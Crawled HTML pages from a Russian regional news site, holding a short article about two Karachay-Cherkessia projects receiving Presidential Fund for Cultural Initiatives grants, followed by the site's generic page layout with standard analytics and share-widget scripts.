

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kchr.nia-kavkaz.ru/news/culture/8954
body_size: 7084
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"   "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="https://www.w3.org/1999/xhtml" xml:lang="ru-ru" lang="ru-ru" >
<head>
  <meta name="google-site-verification" content="z_mqJb6tAldK-gUmvNzLjkFG955GyAXrbsS7hItjMUM" />
<meta name="yandex-verification" content="d60e9e1170a96fe6" />
<link href="/yandex/news.xml" rel="alternate" type="application/rss+xml" title="RSS 2.0" />
<base href="https://kchr.nia-kavkaz.ru/news/culture/8954" />
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<meta name="keywords" content="" />
<meta name="description" content="Два проекта от Карачаево-Черкесии получат гранты Президентского фонда культурных инициатив" />
 <meta property="og:image" content="" />
 <meta property="og:title" content="Два проекта от Карачаево-Черкесии получат гранты Президентского фонда культурных инициатив" />
 <meta property="og:description" content="Фонд подвел итоги второго конкурса в 2022 году. В числе победителей оказались две организации из Карачаево-Черкесии.
" />
 <meta itemprop="name" content="Два проекта от Карачаево-Черкесии получат гранты Президентского фонда культурных инициатив"/>


<title>Два проекта от Карачаево-Черкесии получат гранты Президентского фонда культурных инициатив - НИА-Карачаево-Черкесия</title>
<meta content="text/html; charset=utf-8" http-equiv="Content-Type"/>
<link rel="image_src" id="imageshare" href="/assets/img/logo_q.jpg" />
<link href="/assets/favicon.ico" rel="shortcut icon" type="image/x-icon" />
<link rel="stylesheet" href="/assets/js/mod_lofarticlesslideshow/jstyle.css" type="text/css" />
<link rel="stylesheet" href="/assets/css/template_css.css" type="text/css" />
<link rel="stylesheet" href="/assets/js/ui12/jquery-ui.min.css" type="text/css" />
<link rel="stylesheet" href="/assets/js/ui12/jquery-ui.structure.min.css" type="text/css" />
<link rel="stylesheet" href="/assets/js/ui12/jquery-ui.theme.min.css" type="text/css" />


<link href="/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
<link rel="stylesheet" href="/assets/js/fancy/jquery.fancybox-1.3.4.css" type="text/css" />
<script type="text/javascript" src="/assets/js/jquery-1.7.2.min.js"></script>
<script type="text/javascript">jQuery.noConflict();</script>
</head>
<body>
<div id="ncontent"></div>
<div class="regions" >
<noindex><a rel="nofollow" class="regcol5" href="https://alaniya.nia-kavkaz.ru/">РСО-Алания</a></noindex>
<noindex><a rel="nofollow" class="regcol1" href="https://dagestan.nia-kavkaz.ru/">Дагестан </a></noindex>
<noindex><a rel="nofollow" class="regcol2" href="https://ingushetiya.nia-kavkaz.ru/">Ингушетия</a></noindex>
<noindex><a rel="nofollow" class="regcol3" href="https://kbr.nia-kavkaz.ru/">Кабардино-Балкария</a></noindex>
<noindex><a rel="nofollow" style="background: #E31E24"  class="regcol4" href="https://kchr.nia-kavkaz.ru/">Карачаево-Черкесия</a></noindex>
<noindex><a rel="nofollow" class="regcol7" href="https://stavropol.nia-kavkaz.ru/">Ставропольский край</a></noindex>
<noindex><a rel="nofollow" class="regcol6" href="https://chechnya.nia-kavkaz.ru/">Чечня</a></noindex>
<noindex><a rel="nofollow" class="regcol7" href="https://nia-kavkaz.ru/">Кавказ</a></noindex>
<div style="float:right;display:block;">
    <div style="display: none" id="moscowTime">1453740749</div>
<div style="font-size:13px;color:#fff;padding-top:6px;display:block;padding-right:5px;">
        <center><span id="Date"></span>, <span id="day" class="orange"></span>, <span id="hours"></span>:<span id="min"></span></center>
        </div></div>
</div>
<div class="mblock1">
<div class="" style="position: absolute;bottom:2px;right:5px;width:250px">
<div style="margin-top: 0px" class="search">
<form style="margin-top: 0px" method="get" action="/index.php">
<div style="margin-top: 0px" class="search">
<input type="text" onfocus="if (this.value=='Поиск...') this.value='';" onblur="if (this.value=='') this.value='Поиск...';" value="Поиск..." size="20" maxlength="20" id="mod-search-searchword" name="searchword" class="sr">        <input type="image" onclick="this.form.searchword.focus();" value="" class="button" src="/assets/img/0.gif">

</div>
</form>
</div>
</div>
<div class="mblock2">
<div style="position:absolute;right:10px;color:#DCDCDC;bottom:10px;text-shadow:1px 1px 10px #000 ">При поддержке Министерства Российской Федерации по делам Северного Кавказа</div>
<a href="/index.php"><img style="position: absolute;top:7px;left:7px" src="/assets/img/tmp_logo.png"></a>
<div class="mblock4 mrg" style="left: 268.75px;">
<table cellspacing="0" cellpadding="0" style="width: 100%">
<tr>
<td style="width: 30%"><noindex><a style="" target="_blank" href="https://nia-rf.ru">ФЕДЕРАЦИЯ</a></noindex></td>
<td style="width: 10%"><center><noindex><a target="_blank" href="https://23rus.org" rel="nofollow">КУБАНЬ</a></noindex></center></td>
  <td style="width: 20%"><center><noindex><a target="_blank" href="https://nia-kavkaz.ru" rel="nofollow"  style="color:#ff0000" >КАВКАЗ</a></noindex></center></td>
<td style="width: 23%"><center><noindex><a target="_blank" href="https://76rus.org" rel="nofollow">ЯРОСЛАВЛЬ</a></noindex></center></td>
<td style="padding:0px 5px;"><noindex><a target="_blank" href="https://nia14.ru/" rel="nofollow">АРКТИКА</a></noindex></td>
<td style="width: 15%;"><noindex><a target="_blank" href="https://69rus.org" rel="nofollow">ТВЕРЬ</a></noindex></td>
  <td style="width: 1%;"><noindex><a target="_blank" href="https://nia-rostov.ru" rel="nofollow" >РОСТОВ</a></noindex></td>
</tr>
</table>
<table style="width: 100%" cellpadding="0" cellspacing="0">
<tr>
<td  style="width: 25%"><noindex><a href="https://39rus.org" target="_blank"  rel="nofollow">КАЛИНИНГРАД</a></noindex></td>
<td style="width: 25%"><center><noindex><a href="https://54rus.org" target="_blank"  rel="nofollow" style="">НОВОСИБИРСК</a></noindex></center></td>
<td style="width: 25%"><center><noindex><a href="https://nia-altay24.ru" target="_blank"  rel="nofollow" >АЛТАЙ</a></noindex></center></td>
<td style="width: 25%"><center><noindex><a href="https://nia-krym.ru" target="_blank"  rel="nofollow" >КРЫМ</a></noindex></center></td>
<td style="width: 25%" ><center><noindex><a  href="https://niatomsk.ru" target="_blank"  rel="nofollow">ТОМСК&nbsp;&nbsp;</a></noindex></center></td>
<td style="width: 25%"><noindex><a  href="https://kuzzbas.ru" target="_blank"  rel="nofollow">КЕМЕРОВО</a></noindex></td>
</tr>
</table>
<table cellspacing="0" cellpadding="0" style="width: 100%">
<tbody><tr>
<td style="width: 1%"><noindex><a rel="nofollow"  target="_blank" href="https://24rus.ru">КРАСНОЯРСК</a></noindex></td>
<td style="padding-left:5px"><center><noindex><a rel="nofollow" target="_blank" href="https://nia-spb.ru">СПБ</a></noindex></center></td>
<td style="padding-left:5px"><center><noindex><a rel="nofollow" target="_blank" href="https://25rus.org">ВЛАДИВОСТОК</a></noindex></center></td>
<td><center><noindex><a rel="nofollow" target="_blank" href="https://zato26.org">ЖЕЛЕЗНОГОРСК</a></noindex></center></td>
<td style="width: 1%"><noindex><a rel="nofollow" target="_blank" href="https://19rus.ru">ХАКАСИЯ</a></noindex></td>
</tr>
</tbody></table>

<table cellspacing="0" cellpadding="0" style="width: 100%">
<tbody><tr>
<td style="width: 20%"><noindex><a rel="nofollow" target="_blank" href="https://51rus.org">МУРМАНСК</a></noindex></td>
<td style="width: 20%"><center><noindex><a rel="nofollow"  target="_blank" href="https://38rus.com">ИРКУТСК</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://buryatiya.com/">БУРЯТИЯ</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://75rus.org/">ЗАБАЙКАЛЬЕ&nbsp;</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://14rus.org/">САХА</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://nia-sevastopol.ru/">СЕВАСТОПОЛЬ</a></noindex></center></td>
</tr>
</tbody></table>
</div></div>
<div class="mrg2" style="position: absolute; top: 7px; right: 0px; width: 235px; left: 938.25px;">
  <div class="wheather">
  </div>
</div>
<div class="mblock3">
</div>
</div>
<div class="menubox" style="border-top:solid 1px #fff">
  <ul class="nav menu">
    <li class=""><a href="/news/economy.html">Экономика</a></li>
    <li class=""><a href="/news/policy.html">Политика</a></li>
    <li class=""><a href="/news/authority.html">Власть</a></li>
    <li class=""><a href="/news/society.html">Общество</a></li>
    <li class=""><a href="/news/sport.html">Спорт</a></li>
    <li class=""><a href="/news/video.html">Видео</a></li>
    <li class=""><a href="/news/culture.html">Культура</a></li>
    <li class=""><a href="/news/world.html">В мире</a></li>
    <li class=""><a href="/news/science.html">Наука</a></li>
    <li class=""><a href="/news/internet.html">Интернет</a></li>
    <li class=""><a href="/news/auto.html">Авто</a></li>
    <li class=""><a href="/contacts.html">Контакты</a></li>
    </ul>
                <!--   <ul class="nav menu">
<li class="item-120"><a href="/news/economy.html">Экономика</a></li><li class="item-121"><a href="/news/policy.html">Политика</a></li><li class="item-123"><a href="/news/authority.html">Власть</a></li><li class="item-124"><a href="/news/sport.html">Спорт</a></li><li class="item-122"><a href="/news/society.html">Общество</a></li><li class="item-125"><a href="/news/video.html">Видео</a></li><li class="item-128"><a href="/news/culture.html">Культура</a></li><li class="item-129"><a href="/news/world.html">В мире</a></li><li class="item-130"><a href="/news/science.html">Наука</a></li><li class="item-131"><a href="/news/internet.html">Интернет</a></li><li class="item-132"><a href="/news/auto.html">Авто</a></li></ul>
<ul id="dopmenu" class="nav menu">
<li class="item-101 current active"><a href="/">Главная</a></li><li class="item-119 parent"><a href="/news.html">Лента дня</a></li><li class="item-126"><a href="/contacts.html">Контакты</a></li>
</ul>-->
</div>
<div  align="center"><img src="/assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div><div class="box" style="width:100%">
<table style="width:100%">
<tr>
<td valign="top" style="vertical-align: top">
<div class="clear15"></div>
<div id="leftbox">
<div class="clear15"></div>
<div class='article'><h2>Два проекта от Карачаево-Черкесии получат гранты Президентского фонда культурных инициатив</h2><a class='sminame' href='https://kchr.nia-kavkaz.ru'>НИА-Карачаево-Черкесия</a><div class="article-info muted">
			<dl class="article-info">
			<dt class="article-info-term">Подробности</dt>
							<dd class="published">
					<span class="icon-calendar"></span>
					<time itemprop="datePublished" datetime="2015-12-14T09:39:34+03:00">
						Опубликовано: 05.09.2022 10:19					</time>
				</dd>


										</dl>
		</div><p style="text-align: justify;"><img src="/images/glava/31082022xb0a6a25e.jpg" alt="31082022xb0a6a25e" width="300" height="200" style="margin: 5px; float: left;" title="Фото сайта Главы КЧР" />Фонд подвел итоги второго конкурса в 2022 году. В числе победителей оказались две организации из Карачаево-Черкесии.</p>

<p style="text-align: justify;">Благотворительный фонд «Созидание» представил проект видеокниги к 100-летию Государственной Национальной библиотеки КЧР им. Х. Б. Байрамуковой «Страницы века». Как отметила руководитель проекта Ася Байрамукова, проект направлен на популяризацию русской литературы и литературы народов КЧР путем создания серии документальных фильмов о библиотеке.</p>
<p style="text-align: justify;">Второй проект, который получит поддержу Президентского фонда культурных инициатив, подавала Карачаево-Черкесская региональная общественная организация «Российский Союз Молодежи». Это новостной речитативный проект «Читаем новости Кавказа», целью которого является популяризация российских интернет-ресурсов, поддержка малого бизнеса и содействие в информационном просвещении молодежи СКФО.</p>
<p style="text-align: justify;">Каждый победитель получит грант почти в полмиллиона рублей.</p>
<p style="text-align: justify;">Отметим, Президентский фонд культурных инициатив запустил четвёртый специальный грантовый конкурс Президентского фонда культурных инициатив, на проведение которого дополнительно выделен 1 млрд рублей.</p>
<p style="text-align: justify;">Проекты, представляемые на конкурс — образовательные, культурные и просветительские, которые будут реализовываться по всей стране, а также в Донбассе и на освобождаемых территориях.</p>
<p style="text-align: justify;">Они должны соответствовать тематическим направлениям: «Герои Донбасса – Герои России», «Своих не бросаем», «Гордимся», «Мы вместе», «Новые возможности», «Культурный код».</p>
<p style="text-align: justify;">Прием заявок продлится до 12 сентября 2022 года.</p>  </div>
   <script>
jQuery(document).ready(function() {
//article
jQuery(".article img").each(function() {
if(jQuery( this ).attr('title'))
{
 jQuery( this ).wrap( "<div class='article_image'></div>" ).closest('div').attr('style',jQuery( this ).attr('style')).css('width',jQuery( this ).attr('width')).append("<div class='article_image_desc'>"+ jQuery( this ).attr('title')+"</div>");
 jQuery( this ).attr('style','');
 }

  });

});
</script>
 <div style="font-style:italic"><br>Подписывайтесь на нашу страницу новостей "НИА-Кавказ" в <a href="https://t.me/niakavkaz">telegram</a>.</div>
 <br>
 <script type="text/javascript">(function() {
  if (window.pluso)if (typeof window.pluso.start == "function") return;
  if (window.ifpluso==undefined) { window.ifpluso = 1;
    var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
  }})();</script>
  <div class="plusocont">
<div class="pluso" data-background="#ebebeb" data-options="small,square,line,horizontal,counter,theme=04" data-services="vkontakte,odnoklassniki,twitter,google,moimir,email,print"></div>
</div>
 </div>
</td>
<td valign="top"  style="width:270px;padding-top:20px">
   <div class="rightblock" id="rightblock">
     </div>
</td>
</tr>
</table>
 </div>
<div  align="center"><img src="/assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
<div style="position:relative;width:100%;bottom:0;"><div class="footer">
<img title="Некоторые материалы данной страницы могут содержать информацию, не предназначенную для детей младше 16 лет." style="position: absolute;right:20px;top:30px;z-index:1" alt="" src="/assets/img/limit.png">
<a href="/yandex/news.xml" style="color:#fff;font-size:14px;text-decoration: none;position: absolute;right:30px;top:56px;z-index:1" target="_blank">RSS</a>
<div style="margin-left:0" class="mblock2">
<img style="position: absolute;top:7px;left:7px" src="/assets/img/niarf.png">
   <noindex>
<div style="position: absolute;left:50%;top:20px;white-space:nowrap;width:600px" class="custom">
	<p></p><div style="color:#fff;font-size:16px;float:left;line-height:23px" class="mar20 ">&nbsp;МЫ В&nbsp;СОЦИАЛЬНЫХ СЕТЯХ</div>
    <!--<a href="#" target="_blank"><img width="21" height="21" border="0" class="mar5" alt="" src="/assets/img/twit.gif"></a>-->
    <a href="https://vk.com/nia_kavkaz" target="_blank"><img width="21" height="21" border="0" class="mar5" alt="" src="/assets/img/vk.gif"></a>

<!--<a target="_blank" href="#"><img height="21" border="0" class="mar5" alt="" src="/assets/img/i.png"></a>-->
<a target="_blank" href="https://t.me/niakavkaz"><img height="21" border="0" class="mar5" alt="" src="https://nia-kavkaz.ru/assets/img/telegramm.png"></a>
<p></p></div>
</noindex>
</div>
<div style="margin-left:0;margin-bottom:1px" class="mblock3">  </div>
<div class="footnav"><div style="color:#fff;font-size:10px;padding-top:5px;">&nbsp; Использованы материалы Информационного агентства НИА «Федерация» свидетельство ИА № ФС77-54328 от 29 мая 2013 года, выданное Федеральной службой по надзору в сфере связи, информационных технологий  и массовых коммуникаций (Роскомнадзор)	</div></div>
<div class="txt" style="width:60%;margin-left:0px;"></div>

  <div class="count">  ﻿<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=26663652&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/26663652/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="26663652" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(26663652, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/26663652" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = _tmr || [];
_tmr.push({id: "2575948", type: "pageView", start: (new Date()).getTime()});
(function (d, w) {
   var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true;
   ts.src = (d.location.protocol == "https:" ? "https:" : "https:") + "//top-fwz1.mail.ru/js/code.js";
   var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
   if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window);
</script><noscript><div style="position:absolute;left:-10000px;">
<img src="//top-fwz1.mail.ru/counter?id=2575948;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->
<!-- Rating@Mail.ru logo -->
<a href="https://top.mail.ru/jump?from=2575948">
<img src="//top-fwz1.mail.ru/counter?id=2575948;t=479;l=1"
style="border:0;" height="31" width="88" alt="Рейтинг@Mail.ru" /></a>
<!-- //Rating@Mail.ru logo -->
    </div>
  <div align="center"><img width="100%" height="1" border="0" alt="" src="/assets/img/0.gif"></div>
   <div class="clear20"></div>
   </div>
</div>
<div style="display: none;text-align:left" id="test_content"></div>
<script type="text/javascript" src="/assets/js/ui12/jquery-ui.min.js"></script>
<script type="text/javascript" src="/assets/js/ui12/ru.js"></script>

<script type="text/javascript" src="/assets/js/general.js"></script>
<script src="/assets/js/system/js/mootools-core.js" type="text/javascript"></script>
<script src="/assets/js/system/js/core.js" type="text/javascript"></script>
<script src="/assets/js/system/js/caption.js" type="text/javascript"></script>
<script src="/assets/js/fancy/jquery.fancybox-1.3.4.pack.js" type="text/javascript"></script>
<script src="/assets/js/mod_lofarticlesslideshow/jscript.js" type="text/javascript"></script>
<script type="text/javascript">

{
var _lofmain =  $('lofass94');
var object = new LofArticleSlideshow( _lofmain,
 {fxObject:{
transition:Fx.Transitions.Quad.easeInOut,
duration:500                    },
startItem:0,
interval:10000,
direction :'vrdown',
navItemHeight:61,
navItemWidth:558,
navItemsDisplay:4,
navPos:'right',
autoStart:1,
descOpacity:1                  } );
 }
</script>
 <script type="text/javascript">
window.addEvent('load', function() {
				new JCaption('img.caption');
			});
  </script>
<script language="JavaScript" type="text/javascript">
res_col();
</script>
<script language="JavaScript" type="text/javascript">
var w=(jQuery("body").width()-230-240-400-181)/4;
jQuery(document).ready(function(){
jQuery(".mblock4").css('left',194+w+"px");
jQuery(".mrg2").css('left',194+3*w+400+240-15+"px");
});
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kchr.nia-kavkaz.ru/assets/js/ui12/jquery-ui.min.css
body_size: 14514
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"   "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="https://www.w3.org/1999/xhtml" xml:lang="ru-ru" lang="ru-ru" >
<head>
  <meta name="google-site-verification" content="z_mqJb6tAldK-gUmvNzLjkFG955GyAXrbsS7hItjMUM" />
<meta name="yandex-verification" content="d60e9e1170a96fe6" />
<link href="/yandex/news.xml" rel="alternate" type="application/rss+xml" title="RSS 2.0" />
<base href="https://kchr.nia-kavkaz.ru/assets/js/ui12/jquery-ui.min.css" />
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<meta name="keywords" content="" />
<meta name="description" content="НИА-Карачаево-Черкесия" />
 <meta property="og:image" content="" />
 <meta property="og:title" content="" />
 <meta property="og:description" content="" />
 <meta itemprop="name" content=""/>


<title>НИА-Карачаево-Черкесия - НИА-Карачаево-Черкесия</title>
<meta content="text/html; charset=utf-8" http-equiv="Content-Type"/>
<link rel="image_src" id="imageshare" href="/assets/img/logo_q.jpg" />
<link href="/assets/favicon.ico" rel="shortcut icon" type="image/x-icon" />
<link rel="stylesheet" href="/assets/js/mod_lofarticlesslideshow/jstyle.css" type="text/css" />
<link rel="stylesheet" href="/assets/css/template_css.css" type="text/css" />
<link rel="stylesheet" href="/assets/js/ui12/jquery-ui.min.css" type="text/css" />
<link rel="stylesheet" href="/assets/js/ui12/jquery-ui.structure.min.css" type="text/css" />
<link rel="stylesheet" href="/assets/js/ui12/jquery-ui.theme.min.css" type="text/css" />


<link href="/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
<link rel="stylesheet" href="/assets/js/fancy/jquery.fancybox-1.3.4.css" type="text/css" />
<script type="text/javascript" src="/assets/js/jquery-1.7.2.min.js"></script>
<script type="text/javascript">jQuery.noConflict();</script>
</head>
<body>
<div id="ncontent"></div>
<div class="regions" >
<noindex><a rel="nofollow" class="regcol5" href="https://alaniya.nia-kavkaz.ru/">РСО-Алания</a></noindex>
<noindex><a rel="nofollow" class="regcol1" href="https://dagestan.nia-kavkaz.ru/">Дагестан </a></noindex>
<noindex><a rel="nofollow" class="regcol2" href="https://ingushetiya.nia-kavkaz.ru/">Ингушетия</a></noindex>
<noindex><a rel="nofollow" class="regcol3" href="https://kbr.nia-kavkaz.ru/">Кабардино-Балкария</a></noindex>
<noindex><a rel="nofollow" style="background: #E31E24"  class="regcol4" href="https://kchr.nia-kavkaz.ru/">Карачаево-Черкесия</a></noindex>
<noindex><a rel="nofollow" class="regcol7" href="https://stavropol.nia-kavkaz.ru/">Ставропольский край</a></noindex>
<noindex><a rel="nofollow" class="regcol6" href="https://chechnya.nia-kavkaz.ru/">Чечня</a></noindex>
<noindex><a rel="nofollow" class="regcol7" href="https://nia-kavkaz.ru/">Кавказ</a></noindex>
<div style="float:right;display:block;">
    <div style="display: none" id="moscowTime">1453740749</div>
<div style="font-size:13px;color:#fff;padding-top:6px;display:block;padding-right:5px;">
        <center><span id="Date"></span>, <span id="day" class="orange"></span>, <span id="hours"></span>:<span id="min"></span></center>
        </div></div>
</div>
<div class="mblock1">
<div class="" style="position: absolute;bottom:2px;right:5px;width:250px">
<div style="margin-top: 0px" class="search">
<form style="margin-top: 0px" method="get" action="/index.php">
<div style="margin-top: 0px" class="search">
<input type="text" onfocus="if (this.value=='Поиск...') this.value='';" onblur="if (this.value=='') this.value='Поиск...';" value="Поиск..." size="20" maxlength="20" id="mod-search-searchword" name="searchword" class="sr">        <input type="image" onclick="this.form.searchword.focus();" value="" class="button" src="/assets/img/0.gif">

</div>
</form>
</div>
</div>
<div class="mblock2">
<div style="position:absolute;right:10px;color:#DCDCDC;bottom:10px;text-shadow:1px 1px 10px #000 ">При поддержке Министерства Российской Федерации по делам Северного Кавказа</div>
<a href="/index.php"><img style="position: absolute;top:7px;left:7px" src="/assets/img/tmp_logo.png"></a>
<div class="mblock4 mrg" style="left: 268.75px;">
<table cellspacing="0" cellpadding="0" style="width: 100%">
<tr>
<td style="width: 30%"><noindex><a style="" target="_blank" href="https://nia-rf.ru">ФЕДЕРАЦИЯ</a></noindex></td>
<td style="width: 10%"><center><noindex><a target="_blank" href="https://23rus.org" rel="nofollow">КУБАНЬ</a></noindex></center></td>
  <td style="width: 20%"><center><noindex><a target="_blank" href="https://nia-kavkaz.ru" rel="nofollow"  style="color:#ff0000" >КАВКАЗ</a></noindex></center></td>
<td style="width: 23%"><center><noindex><a target="_blank" href="https://76rus.org" rel="nofollow">ЯРОСЛАВЛЬ</a></noindex></center></td>
<td style="padding:0px 5px;"><noindex><a target="_blank" href="https://nia14.ru/" rel="nofollow">АРКТИКА</a></noindex></td>
<td style="width: 15%;"><noindex><a target="_blank" href="https://69rus.org" rel="nofollow">ТВЕРЬ</a></noindex></td>
  <td style="width: 1%;"><noindex><a target="_blank" href="https://nia-rostov.ru" rel="nofollow" >РОСТОВ</a></noindex></td>
</tr>
</table>
<table style="width: 100%" cellpadding="0" cellspacing="0">
<tr>
<td  style="width: 25%"><noindex><a href="https://39rus.org" target="_blank"  rel="nofollow">КАЛИНИНГРАД</a></noindex></td>
<td style="width: 25%"><center><noindex><a href="https://54rus.org" target="_blank"  rel="nofollow" style="">НОВОСИБИРСК</a></noindex></center></td>
<td style="width: 25%"><center><noindex><a href="https://nia-altay24.ru" target="_blank"  rel="nofollow" >АЛТАЙ</a></noindex></center></td>
<td style="width: 25%"><center><noindex><a href="https://nia-krym.ru" target="_blank"  rel="nofollow" >КРЫМ</a></noindex></center></td>
<td style="width: 25%" ><center><noindex><a  href="https://niatomsk.ru" target="_blank"  rel="nofollow">ТОМСК&nbsp;&nbsp;</a></noindex></center></td>
<td style="width: 25%"><noindex><a  href="https://kuzzbas.ru" target="_blank"  rel="nofollow">КЕМЕРОВО</a></noindex></td>
</tr>
</table>
<table cellspacing="0" cellpadding="0" style="width: 100%">
<tbody><tr>
<td style="width: 1%"><noindex><a rel="nofollow"  target="_blank" href="https://24rus.ru">КРАСНОЯРСК</a></noindex></td>
<td style="padding-left:5px"><center><noindex><a rel="nofollow" target="_blank" href="https://nia-spb.ru">СПБ</a></noindex></center></td>
<td style="padding-left:5px"><center><noindex><a rel="nofollow" target="_blank" href="https://25rus.org">ВЛАДИВОСТОК</a></noindex></center></td>
<td><center><noindex><a rel="nofollow" target="_blank" href="https://zato26.org">ЖЕЛЕЗНОГОРСК</a></noindex></center></td>
<td style="width: 1%"><noindex><a rel="nofollow" target="_blank" href="https://19rus.ru">ХАКАСИЯ</a></noindex></td>
</tr>
</tbody></table>

<table cellspacing="0" cellpadding="0" style="width: 100%">
<tbody><tr>
<td style="width: 20%"><noindex><a rel="nofollow" target="_blank" href="https://51rus.org">МУРМАНСК</a></noindex></td>
<td style="width: 20%"><center><noindex><a rel="nofollow"  target="_blank" href="https://38rus.com">ИРКУТСК</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://buryatiya.com/">БУРЯТИЯ</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://75rus.org/">ЗАБАЙКАЛЬЕ&nbsp;</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://14rus.org/">САХА</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://nia-sevastopol.ru/">СЕВАСТОПОЛЬ</a></noindex></center></td>
</tr>
</tbody></table>
</div></div>
<div class="mrg2" style="position: absolute; top: 7px; right: 0px; width: 235px; left: 938.25px;">
  <div class="wheather">
  </div>
</div>
<div class="mblock3">
</div>
</div>
<div class="menubox" style="border-top:solid 1px #fff">
  <ul class="nav menu">
    <li class=""><a href="/news/economy.html">Экономика</a></li>
    <li class=""><a href="/news/policy.html">Политика</a></li>
    <li class=""><a href="/news/authority.html">Власть</a></li>
    <li class=""><a href="/news/society.html">Общество</a></li>
    <li class=""><a href="/news/sport.html">Спорт</a></li>
    <li class=""><a href="/news/video.html">Видео</a></li>
    <li class=""><a href="/news/culture.html">Культура</a></li>
    <li class=""><a href="/news/world.html">В мире</a></li>
    <li class=""><a href="/news/science.html">Наука</a></li>
    <li class=""><a href="/news/internet.html">Интернет</a></li>
    <li class=""><a href="/news/auto.html">Авто</a></li>
    <li class=""><a href="/contacts.html">Контакты</a></li>
    </ul>
                <!--   <ul class="nav menu">
<li class="item-120"><a href="/news/economy.html">Экономика</a></li><li class="item-121"><a href="/news/policy.html">Политика</a></li><li class="item-123"><a href="/news/authority.html">Власть</a></li><li class="item-124"><a href="/news/sport.html">Спорт</a></li><li class="item-122"><a href="/news/society.html">Общество</a></li><li class="item-125"><a href="/news/video.html">Видео</a></li><li class="item-128"><a href="/news/culture.html">Культура</a></li><li class="item-129"><a href="/news/world.html">В мире</a></li><li class="item-130"><a href="/news/science.html">Наука</a></li><li class="item-131"><a href="/news/internet.html">Интернет</a></li><li class="item-132"><a href="/news/auto.html">Авто</a></li></ul>
<ul id="dopmenu" class="nav menu">
<li class="item-101 current active"><a href="/">Главная</a></li><li class="item-119 parent"><a href="/news.html">Лента дня</a></li><li class="item-126"><a href="/contacts.html">Контакты</a></li>
</ul>-->
</div>
<div  align="center"><img src="/assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div><div class="box" style="width:100%">
<table style="width:100%">
<tr>
<td valign="top" style="vertical-align: top">
<div class="clear15"></div>
<div id="leftbox">
<div class="clear15"></div>
<div style="height:auto; width:auto" class="lof-ass " id="lofass94">
<div class="lofass-container  blue lof-snright">
 <div style="height:243px;" class="lof-main-wapper">
                        <div class="lof-main-item " style="top: 247px; height: 247px; display: block; z-index: 0;">
                <img   src="images/Musor/2026/192a7940_2.jpg" style="width:407px;min-height:247px;">
                                              </div>
                                           <div class="lof-main-item " style="top: 247px; height: 247px; display: block; z-index: 0;">
                <img   src="images/Musor/2026/photo_2026_01_20_11_17_44.jpg" style="width:407px;min-height:247px;">
                                              </div>
                                           <div class="lof-main-item " style="top: 247px; height: 247px; display: block; z-index: 0;">
                <img   src="images/Musor/2026/photo_2024_08_03_17_37_27.jpg" style="width:407px;min-height:247px;">
                                              </div>
                                           <div class="lof-main-item " style="top: 247px; height: 247px; display: block; z-index: 0;">
                <img   src="images/Musor/2026/nasyb.jpg" style="width:407px;min-height:247px;">
                                              </div>
                           </div>
            <div class="lof-navigator-outer" style="height: 244px; width: 558px;">
                    <ul class="lof-navigator" style="top: 0px;">
                                                              <li id="13017" rel="pop" style="height: 61px; width: 558px;" class="">
                            <div>
                            <img width="18" height="61" border="0" class="sar" alt="" src="assets/img/slide-arrow.png" style="left:0;position:absolute;margin-left:-18px;border:none;top:0;margin-top:0px;z-index:1111111;padding:0;border:none">
